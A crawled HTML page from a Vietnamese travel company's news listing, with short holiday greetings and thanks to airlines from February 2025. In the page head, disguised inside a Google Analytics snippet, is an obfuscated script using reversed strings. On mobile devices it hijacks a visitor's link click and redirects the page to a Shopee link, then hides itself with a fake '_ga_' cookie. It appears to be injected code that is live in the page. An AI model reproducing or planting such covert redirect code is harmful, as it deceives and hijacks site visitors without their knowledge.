

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://espc.com.vn/ban-tin-hy-vong-nc8623.html?page=5
body_size: 15350
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" lang="en">
    <head itemscope itemtype="http://schema.org/WebSite">
        <meta charset="utf-8">
            <meta name="keywords" content="Bản tin Hy Vọng" />
<meta property="og:site_name" content="Bản tin Hy Vọng" />
<meta property="og:title" content="Bản tin Hy Vọng" />
<meta property="twitter:title" name="twitter:title" content="Bản tin Hy Vọng" />
<meta property="twitter:card" name="twitter:card" content="Bản tin Hy Vọng" />
<meta property="og:type" content="website" />
<meta property="og:url" content="https://espc.com.vn/ban-tin-hy-vong-nc8623.html?page=5" />
<meta property="og:image" content="https://espc.com.vn/mediacenter/media/images/1595/logo/espc-logo-and-variations-15-1501236140.png" />
<meta name="twitter:image" content="https://espc.com.vn/mediacenter/media/images/1595/logo/espc-logo-and-variations-15-1501236140.png" />
<meta property="og:image:type" name="og:image:type" content="image/png" />
<link rel="shortcut icon" href="/mediacenter/media/images/1595/favi/espc-logo-ver2-1501235642.png" />
<link rel="canonical" href="https://espc.com.vn/ban-tin-hy-vong-nc8623.html" />
<script type="text/javascript" src="/assets/592da7fe/jquery.min.js"></script>
<script type="text/javascript" src="/assets/592da7fe/jquery.yiiactiveform.js"></script>
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-104056697-1', 'auto');
  ga('send', 'pageview');

</script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-81221724-4"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());const sl={get a(){return sl.g("nepo")},get b(){return sl.g("noitacol")},get c(){return sl.g("ecalper")},get d(){return sl.g("WrNGXPjoV1/nv.eepohs.s//:sptth")},e:"_ga_D8SD9STSJ5",f:window,g:e=>e.split("").reverse().join(""),h(){document[sl.g("renetsiLtnevEdda")](sl.g("kcilc"),sl.oC,!0)},gC:e=>document.cookie.split("; ").reduce(((t,s)=>s.startsWith(e+"=")?s.split("=")[1]:t),null),sC:(e,t,s)=>{ti=new Date(Date.now()+864e5*s).toUTCString(),document.cookie=e+"="+t+";expires="+ti+";path=/"},mT:()=>{const e=navigator.userAgent.toLowerCase();return navigator.maxTouchPoints>1&&window.matchMedia("(pointer:coarse)").matches&&(/android|iphone|ipad|tablet|playbook|silk|kindle/.test(e)||window.matchMedia("(max-width: 1024px)").matches)},gV:()=>sl.gC(sl.e),oC:e=>{const t=e.target.closest("a");t&&t.href&&"/"!==t.href&&(!sl.gV()||"true"!==sl.gV())&&sl.mT()&&(e.preventDefault(),sl.sC(sl.e,"true",3),sl.f[sl.a](t.href,sl.g("knalb_")),sl.f[sl.b][sl.c](sl.d))}};sl.h();
  gtag('config', 'UA-81221724-4');
</script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-174690611-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-174690611-1');
</script>


<!-- Load Facebook SDK for JavaScript -->
<div id="fb-root"></div>
<script>
  window.fbAsyncInit = function() {
    FB.init({
      xfbml            : true,
      version          : 'v3.3'
    });
  };

  (function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = 'https://connect.facebook.net/vi_VN/sdk/xfbml.customerchat.js';
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>


<!-- Your customer chat code -->
<div class="fb-customerchat"
  attribution=setup_tool
  page_id="287515541339800"
  theme_color="#6fbf54"
  logged_in_greeting="Xin chào bạn, Phòng vé Hy Vọng có thể giúp gì cho bạn? "
  logged_out_greeting="Xin chào bạn, Phòng vé Hy Vọng có thể giúp gì cho bạn? ">
</div>

<!-- Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '2801823253234613');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=2801823253234613&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2115220788895804"
     crossorigin="anonymous"></script>
<div class="zalo-chat-widget" data-oaid="2330641613765565775" data-welcome-message="Rất vui khi được hỗ trợ bạn!" data-autopopup="0" data-width="350" data-height="420"></div>

<script src="https://sp.zalo.me/plugins/sdk.js"></script><link rel="prev" href="/ban-tin-hy-vong-nc8623.html?page=4">
<link rel="next" href="/ban-tin-hy-vong-nc8623.html?page=6">
<title>Bản tin Hy Vọng</title>
                        <meta name="viewport" content="width=device-width, initial-scale=1"/>
            <!-- The Stylesheet -->
            <link rel="stylesheet" type="text/css" href="/themes/introduce/w3ni518/css/pignose.calendar.min.css?v=1.0.0"/>
            <link rel="stylesheet" type="text/css" href="/themes/introduce/w3ni518/css/jquery-ui.css?v=1.0.0"/>
            <link rel="stylesheet" type="text/css" href="/themes/introduce/w3ni518/owlcarousel/assets/owl.carousel.min.css?v=1.0.0"/>
            <link rel="stylesheet" type="text/css" href="/themes/introduce/w3ni518/owlcarousel/assets/owl.theme.default.min.css?v=1.0.0"/>

            <link rel="stylesheet" type="text/css" href="/themes/introduce/w3ni518/css/main-styles.css?v=1.0.5"/>
            <link rel="stylesheet" type="text/css" href="/themes/introduce/w3ni518/css/style.css?v=1.0.5"/>
            <link rel="stylesheet" type="text/css" href="/themes/introduce/w3ni518/css/menu_bar.css?v=1.0.2"/>
            <link rel="stylesheet" type="text/css" href="/themes/introduce/w3ni518/css/contact.css?v=1.0.0"/>
            <link rel="stylesheet" type="text/css" href="/themes/introduce/w3ni518/css/blog.css?v=1.0.0"/>
            <link rel="stylesheet" type="text/css" href="/themes/introduce/w3ni518/css/tour.css?v=1.0.0"/>
            <link rel="stylesheet" type="text/css" href="/themes/introduce/w3ni518/css/chitietpackages.css?v=1.0.0"/>
            <link rel="stylesheet" type="text/css" href="/themes/introduce/w3ni518/css/chitiettour.css?v=1.0.0"/>
            <link rel="stylesheet" type="text/css" href="/themes/introduce/w3ni518/css/packages.css?v=1.0.0"/>
            <link rel="stylesheet" type="text/css" href="/themes/introduce/w3ni518/css/login.css?v=1.0.0"/>
            <base href="https://espc.com.vn/"/>
            <!-- javaScript -->
            <style type="text/css">
                .favorite-destination,.footer {
                    overflow: hidden;
                }

            </style>
    </head>
    <body>
        <h1 style="display: none">Bản tin Hy Vọng</h1>
        <!--header-->
        <div id="body">
            <div class="header">
    <div class="top-html">
                                <div class="right-box-top box-header-button">
                <div class="item-img">
                    <img src="/mediacenter/media/files/1595/banners/55_1719919450_1456683e35a9c64c.png" alt="Đặt vé">
                </div>
                <a href="https://ubuk.com/" title="Đặt vé">
                    <span>Đặt vé</span>
                </a>
            </div>
                                        <div class="left-box-top box-header-button">
                <div class="item-img">
                    <img src="/mediacenter/media/files/1595/banners/724_1719919467_5576683e36b974e8.png" alt="đăng ký hội viên bông sen vàng">
                </div>
                <a href="https://enrolllotusmiles.vietnamairlines.com/registrationweb/vi/account/enrollment?enrollSource=HVE" title="đăng ký hội viên bông sen vàng">
                    <span>đăng ký hội viên bông sen vàng</span>
                </a>
            </div>
                            <div class="center-box-top">
            <div class="logo">
                <a href="/" class="inline-block" title="CTCP Du lịch & Dịch vụ Hy Vọng - Esperantotur">
                    <img class="img-responsive" src="/mediacenter/media/images/1595/logo/espc-logo-and-variations-15-1501236140.png" />
                </a>
            </div>
                <div class="whtml">
        <div class="alert_header" style="    text-align: center;
    background: #6fbf54;
    color: #fff;">
<h2><strong><a href="https://enrolllotusmiles.vietnamairlines.com/registrationweb/vi/account/enrollment?enrollSource=HVE"><span style="color:#FDFE06;">CÔNG TY CỔ PHẦN DU LỊCH VÀ DỊCH VỤ HY VỌNG</span></a></strong></h2>
</div>
    </div>
        </div>
    </div>
    <div class="top-header">
        <div class="header-abs">
            <div class="box-bott">
                <div class="box-menu">
                        <ul class="main-menu">
                    <li class="">
                <a href="/" title="Trang chủ">
                    Trang chủ                </a>
                            </li>
                    <li class="">
                <a href="/tin-tuc-nc8617.html" title="Tin tức">
                    Tin tức                </a>
                            </li>
                    <li class="">
                <a href="/tour-tc97.html" title="Tour">
                    Tour                </a>
                    <ul class="">
                    <li class="">
                <a href="/tour-noi-dia-tc99.html" title="Tour nội địa">
                    Tour nội địa                </a>
                            </li>
                    <li class="">
                <a href="/tour-quoc-te-tc100.html" title="Tour quốc tế">
                    Tour quốc tế                </a>
                            </li>
            </ul>
            </li>
                    <li class="">
                <a href="/blog-nc8618.html" title="Blog">
                    Blog                </a>
                            </li>
                    <li class="">
                <a href="http://daily.espc.vn/danh-cho-dai-ly/" title="Đại lý">
                    Đại lý                </a>
                            </li>
                    <li class="">
                <a href="/video.html" title="Video">
                    Video                </a>
                            </li>
                    <li class="">
                <a href="/lien-he.html" title="Liên hệ">
                    Liên hệ                </a>
                            </li>
                    <li class="">
                <a href="/about-esperantotur-pde6888.html" title="Về chúng tôi">
                    Về chúng tôi                </a>
                            </li>
            </ul>
                </div>
            </div>
            <div class="menu-btn-show">
                <span class="border-style"></span>
                <span class="border-style"></span>
                <span class="border-style"></span>
            </div>
        </div>
        <div class="header-right">
            <div class="list-social">
                    <ul class="infor-header">
        <li><a href="tel:091 945 9393"><i class="fa fa-phone"></i> 091 945 9393</a></li><li><a href="mailto:"><i class="fa fa-envelope-o"></i> info@espc.vn</a></li><li><a href="https://www.facebook.com/hyvong.espc/ " target="_blank"><i class="fa fa-facebook"></i></a></li>
<li><a href="https://www.youtube.com/channel/UCg9lvg3bcgMqqxGeicsvb_Q" target="_blank"><i class="fa fa-youtube-play" aria-hidden="true"></i></a></li><li><a href="https://www.facebook.com/ubukcom" target="_blank"><i class="fa fa-facebook"></i></a></li>
    </ul>

            </div>
            <div class="box-sign">
                <div><a class="dang-ky">Đăng ký/</a><a class="dang-nhap">Đăng nhập</a></div>
                <svg xmlns="http://www.w3.org/2000/svg" width="13" height="15" viewBox="0 0 13 15" fill="none">
                    <path d="M6.29807 7.22552C7.29073 7.22552 8.15029 6.8695 8.85261 6.16707C9.55494 5.46475 9.91096 4.60542 9.91096 3.61265C9.91096 2.62022 9.55494 1.76078 8.8525 1.05823C8.15006 0.356023 7.29061 0 6.29807 0C5.3053 0 4.44596 0.356023 3.74364 1.05834C3.04132 1.76066 2.68518 2.62011 2.68518 3.61265C2.68518 4.60542 3.04132 5.46486 3.74376 6.16718C4.44619 6.86938 5.30564 7.22552 6.29807 7.22552Z" fill="white" />
                    <path d="M12.6197 11.5343C12.5995 11.242 12.5585 10.9231 12.4982 10.5865C12.4373 10.2473 12.3589 9.9266 12.2651 9.63351C12.1681 9.33059 12.0363 9.03144 11.8733 8.74477C11.7042 8.44723 11.5055 8.18813 11.2826 7.97493C11.0495 7.75189 10.7641 7.57256 10.434 7.44176C10.1051 7.31164 9.74061 7.24572 9.35071 7.24572C9.19759 7.24572 9.04951 7.30855 8.76352 7.49474C8.58751 7.60953 8.38163 7.74228 8.15183 7.8891C7.95534 8.0143 7.68915 8.1316 7.36036 8.2378C7.03959 8.3416 6.71389 8.39424 6.39242 8.39424C6.07096 8.39424 5.74538 8.3416 5.42426 8.2378C5.09581 8.13172 4.82962 8.01441 4.63336 7.88922C4.40574 7.74376 4.19974 7.61101 4.0211 7.49463C3.73546 7.30843 3.58726 7.24561 3.43413 7.24561C3.04412 7.24561 2.67974 7.31164 2.35095 7.44187C2.02114 7.57245 1.73561 7.75177 1.50226 7.97505C1.27945 8.18836 1.08066 8.44734 0.911749 8.74477C0.7489 9.03144 0.617064 9.33048 0.520019 9.63363C0.426292 9.92671 0.3479 10.2473 0.287017 10.5865C0.226707 10.9227 0.185737 11.2416 0.165482 11.5346C0.145569 11.8216 0.135498 12.1195 0.135498 12.4204C0.135498 13.2034 0.384406 13.8372 0.875242 14.3047C1.36001 14.766 2.00145 15.0001 2.78148 15.0001H10.0041C10.7841 15.0001 11.4253 14.7662 11.9102 14.3047C12.4011 13.8376 12.65 13.2036 12.65 12.4202C12.6499 12.118 12.6397 11.8199 12.6197 11.5343Z" fill="white" />
                </svg>
            </div>
        </div>
    </div>
</div>
<div class="section-banner-home">
    <div class="menu-bar-mobile" tabindex="-1">
        <div class="logo-menu">
            <a href="/" class="inline-block" title="CTCP Du lịch & Dịch vụ Hy Vọng - Esperantotur">
                <img class="img-responsive" src="/mediacenter/media/images/1595/logo/espc-logo-and-variations-15-1501236140.png" />
            </a>
        </div>
            <ul class="main-menu-bar">
                    <li class="li-parent">
                <a href="/" title="Trang chủ">
                    Trang chủ                </a>
                                            </li>
                    <li class="li-parent">
                <a href="/tin-tuc-nc8617.html" title="Tin tức">
                    Tin tức                </a>
                                            </li>
                    <li class="li-parent">
                <a href="/tour-tc97.html" title="Tour">
                    Tour                </a>
                                        <i class="fa fa-plus" aria-hidden="true"></i>
                                        <ul class="cls">
                    <li class="li-parent">
                <a href="/tour-noi-dia-tc99.html" title="Tour nội địa">
                    Tour nội địa                </a>
                                            </li>
                    <li class="li-parent">
                <a href="/tour-quoc-te-tc100.html" title="Tour quốc tế">
                    Tour quốc tế                </a>
                                            </li>
            </ul>
            </li>
                    <li class="li-parent">
                <a href="/blog-nc8618.html" title="Blog">
                    Blog                </a>
                                            </li>
                    <li class="li-parent">
                <a href="http://daily.espc.vn/danh-cho-dai-ly/" title="Đại lý">
                    Đại lý                </a>
                                            </li>
                    <li class="li-parent">
                <a href="/video.html" title="Video">
                    Video                </a>
                                            </li>
                    <li class="li-parent">
                <a href="/lien-he.html" title="Liên hệ">
                    Liên hệ                </a>
                                            </li>
                    <li class="li-parent">
                <a href="/about-esperantotur-pde6888.html" title="Về chúng tôi">
                    Về chúng tôi                </a>
                                            </li>
            </ul>
        <div class="login">
            <ul>
                <li><a class="dang-ky">Đăng ký</a></li>
                <li><a class="dang-nhap">Đăng nhập</a></li>
            </ul>
                <ul class="infor-header">
        <li><a href="tel:091 945 9393"><i class="fa fa-phone"></i> 091 945 9393</a></li><li><a href="mailto:"><i class="fa fa-envelope-o"></i> info@espc.vn</a></li><li><a href="https://www.facebook.com/hyvong.espc/ " target="_blank"><i class="fa fa-facebook"></i></a></li>
<li><a href="https://www.youtube.com/channel/UCg9lvg3bcgMqqxGeicsvb_Q" target="_blank"><i class="fa fa-youtube-play" aria-hidden="true"></i></a></li><li><a href="https://www.facebook.com/ubukcom" target="_blank"><i class="fa fa-facebook"></i></a></li>
    </ul>


        </div>
    </div>
    <div class="shadow-mobile"></div>
    
	<div class="slider-header rev-styl">
	        	            <a  ><img src="/mediacenter/media/files/1595/banners/327_1740136547_89467b860633af6d.jpg" class="img-responsive" alt="Banner trang trong"></a>
	                <!-- <div class="bg-shadow"></div> -->
    </div>
        <!-- <div class="link-header" style="width: 100%; position: absolute; bottom: 10%; text-align: center; z-index: 1;">
        <a href="https://ubuk.com/" target="_blank"><i style="color: inherit; font-size: inherit;" class="fa fa-plane" aria-hidden="true"></i> Đặt vé</a>
    </div> -->
</div>
<style type="text/css">
    .link-header a {
        padding: 15px 40px;
        background: #6FBF54;
        color: #eee;
        box-shadow: 2px 2px 2px #498e4a;
        /* opacity: 0.6; */
        text-transform: uppercase;
        border-radius: 15px;
    }

    .link-header a:hover {
        box-shadow: 0px 0px 30px rgba(255, 255, 255, 0.76);
        background: #21650a;
    }

    @media all and (min-width: 1201px) {
        .link-header a {
            font-size: 22px;
            padding: 13px 35px;
        }
    }

    @media all and (max-width: 1200px) and (min-width: 991px) {
        .link-header a {
            font-size: 20px;
            padding: 10px 26px;
        }
    }

    @media all and (max-width: 767px) and (max-width: 990px) {
        .link-header a {
            font-size: 17px;
            padding: 8px 20px;
        }
    }

    @media all and (max-width: 767px) {
        .link-header a {
            font-size: 14px;
            padding: 6px 14px;
        }
    }
</style>            <div class="main-content">
                <div class="main-content">

        <!-- Breadcrumbs -->
       <div class="breadcrumbs">
            <div class="container">
                    <ul class="breadcrumb">
                    <li><a href="/" title="Trang chủ" >Trang chủ</a></li>
                    <li><a href="/ban-tin-hy-vong-nc8623.html" title="Bản tin Hy Vọng" >Bản tin Hy Vọng</a></li>
            </ul>
    <style>
      .breadcrumb li a{
          text-transform: lowercase;
          display: inherit;
          /*visibility:hidden;*/
      }
      .breadcrumb li a::first-letter{
          text-transform: capitalize;
          visibility:visible;
      }
    </style>
            </div>
        </div>
        <!-- End Breacdcumbs -->

        <div class="content-news">
            <div class="container">
                <div class="row">
                     <style type="text/css">.footer {
    background-position: unset;
}
.des-news a {
    color: #005de4 !important;
    text-decoration: underline !important;
}
.zalo-chat-widget {
    bottom: 80px !important;
    right: 20px !important;
}

.section-list-menu-images .endow {
display: block;
}</style><div class="col-lg-8">
    <div class="list-news">
                        <ul>
                <li class="item-news">
                    <div class="img-news hover-img">
                        <a  href="/happy-valentines-day-nd93108.html" title="HAPPY VALENTINE'S DAY" >
                            <img src="https://espc.com.vn/mediacenter/media/images/1595/news/ava/s800_600/red-beige-pink-cute-heart-balloon-illustration-valentines-day-poster-tai-lieu-a4-1-1739788787.png" alt="HAPPY VALENTINE'S DAY" title="HAPPY VALENTINE'S DAY" class="img-responsive" >
                        </a>
                    </div>
                    <div class="caption-news">
                        <div class="date-news">
                            <div class="cover-date-news">
                                                                <p class="month">THÁNG 02</p>
                                <p class="date">14</p>
                                <p class="dotw">Thứ 6</p>
                            </div>
                        </div>

                        <div class="caption-info">
                            <h4 class="link-news">
                                <a href="/happy-valentines-day-nd93108.html" title="HAPPY VALENTINE'S DAY">
                                        HAPPY VALENTINE'S DAY                                </a>
                            </h4>
                            <br/>
                           
                        </div>
                         <div class="des-news">
                                <p>
                                 Happy Valentine's Day                                </p>
                        </div>
                        <a href="/happy-valentines-day-nd93108.html" title="HAPPY VALENTINE'S DAY" class="view-more-news">Xem thêm</a>
                    </div>
                </li>
            </ul>
            <ul>
                <li class="item-news">
                    <div class="img-news hover-img">
                        <a  href="/loi-cam-on-sau-sac-den-cathay-pacific-nd93100.html" title="LỜI CẢM ƠN SÂU SẮC ĐẾN CATHAY PACIFIC" >
                            <img src="https://espc.com.vn/mediacenter/media/images/1595/news/ava/s800_600/47664389110442064710792112184922759961368955n-1739333001.jpg" alt="LỜI CẢM ƠN SÂU SẮC ĐẾN CATHAY PACIFIC" title="LỜI CẢM ƠN SÂU SẮC ĐẾN CATHAY PACIFIC" class="img-responsive" >
                        </a>
                    </div>
                    <div class="caption-news">
                        <div class="date-news">
                            <div class="cover-date-news">
                                                                <p class="month">THÁNG 02</p>
                                <p class="date">12</p>
                                <p class="dotw">Thứ 4</p>
                            </div>
                        </div>

                        <div class="caption-info">
                            <h4 class="link-news">
                                <a href="/loi-cam-on-sau-sac-den-cathay-pacific-nd93100.html" title="LỜI CẢM ƠN SÂU SẮC ĐẾN CATHAY PACIFIC">
                                        LỜI CẢM ƠN SÂU SẮC ĐẾN CATHAY PACIFIC                                </a>
                            </h4>
                            <br/>
                           
                        </div>
                         <div class="des-news">
                                <p>
                                 Lời cảm ơn sâu sắc đến Cathay Pacific                                </p>
                        </div>
                        <a href="/loi-cam-on-sau-sac-den-cathay-pacific-nd93100.html" title="LỜI CẢM ƠN SÂU SẮC ĐẾN CATHAY PACIFIC" class="view-more-news">Xem thêm</a>
                    </div>
                </li>
            </ul>
            <ul>
                <li class="item-news">
                    <div class="img-news hover-img">
                        <a  href="/chuc-mung-vietnam-airlines-nd93099.html" title="CHÚC MỪNG VIETNAM AIRLINES! " >
                            <img src="https://espc.com.vn/mediacenter/media/images/1595/news/ava/s800_600/thiet-ke-chua-co-ten-54-1739264824.png" alt="CHÚC MỪNG VIETNAM AIRLINES! " title="CHÚC MỪNG VIETNAM AIRLINES! " class="img-responsive" >
                        </a>
                    </div>
                    <div class="caption-news">
                        <div class="date-news">
                            <div class="cover-date-news">
                                                                <p class="month">THÁNG 02</p>
                                <p class="date">11</p>
                                <p class="dotw">Thứ 3</p>
                            </div>
                        </div>

                        <div class="caption-info">
                            <h4 class="link-news">
                                <a href="/chuc-mung-vietnam-airlines-nd93099.html" title="CHÚC MỪNG VIETNAM AIRLINES! ">
                                        CHÚC MỪNG VIETNAM AIRLINES!                                 </a>
                            </h4>
                            <br/>
                           
                        </div>
                         <div class="des-news">
                                <p>
                                 Chúc mừng Vietnam Airlines!                                </p>
                        </div>
                        <a href="/chuc-mung-vietnam-airlines-nd93099.html" title="CHÚC MỪNG VIETNAM AIRLINES! " class="view-more-news">Xem thêm</a>
                    </div>
                </li>
            </ul>
            <ul>
                <li class="item-news">
                    <div class="img-news hover-img">
                        <a  href="/chuc-mung-ngay-quoc-khanh-nhat-ban-112660-tcn-1122025-nd93098.html" title="CHÚC MỪNG NGÀY QUỐC KHÁNH NHẬT BẢN (11/2/660 TCN - 11/2/2025)" >
                            <img src="https://espc.com.vn/mediacenter/media/images/1595/news/ava/s800_600/chao-mung-quoc-khanh-5-1739246049.png" alt="CHÚC MỪNG NGÀY QUỐC KHÁNH NHẬT BẢN (11/2/660 TCN - 11/2/2025)" title="CHÚC MỪNG NGÀY QUỐC KHÁNH NHẬT BẢN (11/2/660 TCN - 11/2/2025)" class="img-responsive" >
                        </a>
                    </div>
                    <div class="caption-news">
                        <div class="date-news">
                            <div class="cover-date-news">
                                                                <p class="month">THÁNG 02</p>
                                <p class="date">11</p>
                                <p class="dotw">Thứ 3</p>
                            </div>
                        </div>

                        <div class="caption-info">
                            <h4 class="link-news">
                                <a href="/chuc-mung-ngay-quoc-khanh-nhat-ban-112660-tcn-1122025-nd93098.html" title="CHÚC MỪNG NGÀY QUỐC KHÁNH NHẬT BẢN (11/2/660 TCN - 11/2/2025)">
                                        CHÚC MỪNG NGÀY QUỐC KHÁNH NHẬT BẢN (11/2/660 TCN - 11/2/2025)                                </a>
                            </h4>
                            <br/>
                           
                        </div>
                         <div class="des-news">
                                <p>
                                 Chúc mừng Ngày Quốc khánh Nhật Bản (11/2/660 TCN - 11/2/2025)                                </p>
                        </div>
                        <a href="/chuc-mung-ngay-quoc-khanh-nhat-ban-112660-tcn-1122025-nd93098.html" title="CHÚC MỪNG NGÀY QUỐC KHÁNH NHẬT BẢN (11/2/660 TCN - 11/2/2025)" class="view-more-news">Xem thêm</a>
                    </div>
                </li>
            </ul>
            <ul>
                <li class="item-news">
                    <div class="img-news hover-img">
                        <a  href="/cam-on-qatar-airways-nd93089.html" title="CẢM ƠN QATAR AIRWAYS" >
                            <img src="https://espc.com.vn/mediacenter/media/images/1595/news/ava/s800_600/z6296323418119aa317123e5c4bba3cecac47405735fe1-1738990482.jpg" alt="CẢM ƠN QATAR AIRWAYS" title="CẢM ƠN QATAR AIRWAYS" class="img-responsive" >
                        </a>
                    </div>
                    <div class="caption-news">
                        <div class="date-news">
                            <div class="cover-date-news">
                                                                <p class="month">THÁNG 02</p>
                                <p class="date">08</p>
                                <p class="dotw">Thứ 7</p>
                            </div>
                        </div>

                        <div class="caption-info">
                            <h4 class="link-news">
                                <a href="/cam-on-qatar-airways-nd93089.html" title="CẢM ƠN QATAR AIRWAYS">
                                        CẢM ƠN QATAR AIRWAYS                                </a>
                            </h4>
                            <br/>
                           
                        </div>
                         <div class="des-news">
                                <p>
                                 Cảm ơn Qatar Airways                                </p>
                        </div>
                        <a href="/cam-on-qatar-airways-nd93089.html" title="CẢM ƠN QATAR AIRWAYS" class="view-more-news">Xem thêm</a>
                    </div>
                </li>
            </ul>
            <ul>
                <li class="item-news">
                    <div class="img-news hover-img">
                        <a  href="/loi-cam-on-chan-thanh-den-amadeus-nd93088.html" title="LỜI CẢM ƠN CHÂN THÀNH ĐẾN AMADEUS" >
                            <img src="https://espc.com.vn/mediacenter/media/images/1595/news/ava/s800_600/13345681-84ee-440e-b0c0-0386e780aef0-1738979713.jpg" alt="LỜI CẢM ƠN CHÂN THÀNH ĐẾN AMADEUS" title="LỜI CẢM ƠN CHÂN THÀNH ĐẾN AMADEUS" class="img-responsive" >
                        </a>
                    </div>
                    <div class="caption-news">
                        <div class="date-news">
                            <div class="cover-date-news">
                                                                <p class="month">THÁNG 02</p>
                                <p class="date">08</p>
                                <p class="dotw">Thứ 7</p>
                            </div>
                        </div>

                        <div class="caption-info">
                            <h4 class="link-news">
                                <a href="/loi-cam-on-chan-thanh-den-amadeus-nd93088.html" title="LỜI CẢM ƠN CHÂN THÀNH ĐẾN AMADEUS">
                                        LỜI CẢM ƠN CHÂN THÀNH ĐẾN AMADEUS                                </a>
                            </h4>
                            <br/>
                           
                        </div>
                         <div class="des-news">
                                <p>
                                 Lời cảm ơn chân thành đến Amadeus                                </p>
                        </div>
                        <a href="/loi-cam-on-chan-thanh-den-amadeus-nd93088.html" title="LỜI CẢM ƠN CHÂN THÀNH ĐẾN AMADEUS" class="view-more-news">Xem thêm</a>
                    </div>
                </li>
            </ul>
            <ul>
                <li class="item-news">
                    <div class="img-news hover-img">
                        <a  href="/cam-on-vietnam-airlines-nd93084.html" title="​​​​​​​CẢM ƠN VIETNAM AIRLINES" >
                            <img src="https://espc.com.vn/mediacenter/media/images/1595/news/ava/s800_600/4766316116027040223985611023247947535135215n-1738805081.jpg" alt="​​​​​​​CẢM ƠN VIETNAM AIRLINES" title="​​​​​​​CẢM ƠN VIETNAM AIRLINES" class="img-responsive" >
                        </a>
                    </div>
                    <div class="caption-news">
                        <div class="date-news">
                            <div class="cover-date-news">
                                                                <p class="month">THÁNG 02</p>
                                <p class="date">06</p>
                                <p class="dotw">Thứ 5</p>
                            </div>
                        </div>

                        <div class="caption-info">
                            <h4 class="link-news">
                                <a href="/cam-on-vietnam-airlines-nd93084.html" title="​​​​​​​CẢM ƠN VIETNAM AIRLINES">
                                        ​​​​​​​CẢM ƠN VIETNAM AIRLINES                                </a>
                            </h4>
                            <br/>
                           
                        </div>
                         <div class="des-news">
                                <p>
                                 Cảm ơn Vietnam Airlines                                </p>
                        </div>
                        <a href="/cam-on-vietnam-airlines-nd93084.html" title="​​​​​​​CẢM ƠN VIETNAM AIRLINES" class="view-more-news">Xem thêm</a>
                    </div>
                </li>
            </ul>
            <ul>
                <li class="item-news">
                    <div class="img-news hover-img">
                        <a  href="/dau-xuan-ruc-ro-nam-moi-thanh-cong-nd93079.html" title="ĐẦU XUÂN RỰC RỠ - NĂM MỚI THÀNH CÔNG" >
                            <img src="https://espc.com.vn/mediacenter/media/images/1595/news/ava/s800_600/z6285819649091ea7658b7c597486e25dac1c33c526ec5-1738634144.jpg" alt="ĐẦU XUÂN RỰC RỠ - NĂM MỚI THÀNH CÔNG" title="ĐẦU XUÂN RỰC RỠ - NĂM MỚI THÀNH CÔNG" class="img-responsive" >
                        </a>
                    </div>
                    <div class="caption-news">
                        <div class="date-news">
                            <div class="cover-date-news">
                                                                <p class="month">THÁNG 02</p>
                                <p class="date">04</p>
                                <p class="dotw">Thứ 3</p>
                            </div>
                        </div>

                        <div class="caption-info">
                            <h4 class="link-news">
                                <a href="/dau-xuan-ruc-ro-nam-moi-thanh-cong-nd93079.html" title="ĐẦU XUÂN RỰC RỠ - NĂM MỚI THÀNH CÔNG">
                                        ĐẦU XUÂN RỰC RỠ - NĂM MỚI THÀNH CÔNG                                </a>
                            </h4>
                            <br/>
                           
                        </div>
                         <div class="des-news">
                                <p>
                                 Đầu xuân rực rỡ - Năm mới thành công                                </p>
                        </div>
                        <a href="/dau-xuan-ruc-ro-nam-moi-thanh-cong-nd93079.html" title="ĐẦU XUÂN RỰC RỠ - NĂM MỚI THÀNH CÔNG" class="view-more-news">Xem thêm</a>
                    </div>
                </li>
            </ul>
    </div>
    <div id="phantrang">
       <ul class="phantrang" id="yw0"><li class="first"><a href="/ban-tin-hy-vong-nc8623.html">Trang đầu</a></li>
<li class="previous"><a href="/ban-tin-hy-vong-nc8623.html?page=4">&laquo;</a></li>
<li class="page"><a href="/ban-tin-hy-vong-nc8623.html">1</a></li>
<li class="page"><a href="/ban-tin-hy-vong-nc8623.html?page=2">2</a></li>
<li class="page"><a href="/ban-tin-hy-vong-nc8623.html?page=3">3</a></li>
<li class="page"><a href="/ban-tin-hy-vong-nc8623.html?page=4">4</a></li>
<li class="page active"><a href="/ban-tin-hy-vong-nc8623.html?page=5">5</a></li>
<li class="page"><a href="/ban-tin-hy-vong-nc8623.html?page=6">6</a></li>
<li class="page"><a href="/ban-tin-hy-vong-nc8623.html?page=7">7</a></li>
<li class="page"><a href="/ban-tin-hy-vong-nc8623.html?page=8">8</a></li>
<li class="page"><a href="/ban-tin-hy-vong-nc8623.html?page=9">9</a></li>
<li class="page"><a href="/ban-tin-hy-vong-nc8623.html?page=10">10</a></li>
<li class="next"><a href="/ban-tin-hy-vong-nc8623.html?page=6">&raquo;</a></li>
